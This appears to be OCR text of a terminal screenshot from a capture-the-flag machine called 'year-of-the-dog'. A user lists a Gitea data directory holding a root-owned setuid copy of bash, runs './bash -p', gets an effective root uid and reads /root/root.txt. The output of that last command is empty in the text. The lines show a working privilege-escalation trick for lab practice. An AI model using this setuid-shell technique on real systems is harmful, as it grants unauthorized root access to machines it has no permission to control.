 dylan@year-of-the-dog:/gitea/gitea$ ls -al
total 2312
drwxr-xr-x 9 dylan dylan    4096 Jan 22 17:26 .
drwxr-xr-x 5 root  root     4096 Jan 22 17:18 ..
drwxr-xr-x 2 dylan dylan    4096 Sep  5 19:29 attachments
drwxr-xr-x 2 dylan dylan    4096 Sep  5 19:45 avatars
-rwsr-xr-x 1 root  root  1113504 Jan 22 17:26 bash
drwxr-xr-x 2 dylan dylan    4096 Sep  5 19:29 conf
-rw-r--r-- 1 dylan dylan 1212416 Jan 22 16:21 gitea.db
drwxr-xr-x 4 dylan dylan    4096 Sep  5 19:41 indexers
drwxr-xr-x 2 dylan dylan    4096 Sep  6 01:00 log
drwxr-xr-x 6 dylan dylan    4096 Sep  5 19:41 queues
drwx------ 7 dylan dylan    4096 Jan 22 15:29 sessions
dylan@year-of-the-dog:/gitea/gitea$ ./bash -p
bash-4.4# id
uid=1000(dylan) gid=1000(dylan) euid=0(root) groups=1000(dylan)
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
bash-4.4#